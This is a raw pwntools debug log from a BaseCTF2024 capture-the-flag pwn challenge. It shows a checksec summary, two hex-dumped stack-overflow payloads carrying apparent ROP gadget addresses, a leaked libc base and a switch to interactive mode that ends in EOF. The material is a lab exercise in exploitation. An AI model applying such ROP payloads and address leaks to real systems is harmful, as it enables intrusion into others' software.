 Stripped: No
[*] '/mnt/e/ctf/BaseCTF2024/week2/pwn/她与你皆失/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
[DEBUG] Sent 0x33 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
00000010 41 41 76 11 40 00 00 00 00 00 18 40 40 00 00 00 │AAv·│@···│···@│@···│
00000020 00 00 64 10 40 00 00 00 00 00 df 11 40 00 00 00 │··d·│@···│····│@···│
00000030 00 00 0a │···│
00000033
[DEBUG] Received 0x29 bytes:
00000000 49 20 68 61 76 65 20 6e 6f 74 68 69 6e 67 2c 20 │I ha│ve n│othi│ng, │
00000010 77 68 61 74 20 73 68 6f 75 6c 64 20 49 20 64 6f │what│ sho│uld │I do│
00000020 3f 0a 50 9e ff 68 58 7f 0a │?·P·│·hX·│·│
00000029
[+] libc_base:0x7f5868f79000
[DEBUG] Sent 0x33 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
00000010 41 41 20 12 40 00 00 00 00 00 76 11 40 00 00 00 │AA ·│@···│··v·│@···│
00000020 00 00 78 16 15 69 58 7f 00 00 70 9d fc 68 58 7f │··x·│·iX·│··p·│·hX·│
00000030 00 00 0a │···│
00000033
[*] Switching to interactive mode
[DEBUG] Received 0x22 bytes:
b'I have nothing, what should I do?\n'
I have nothing, what should I do?
[*] Got EOF while reading in interactive
$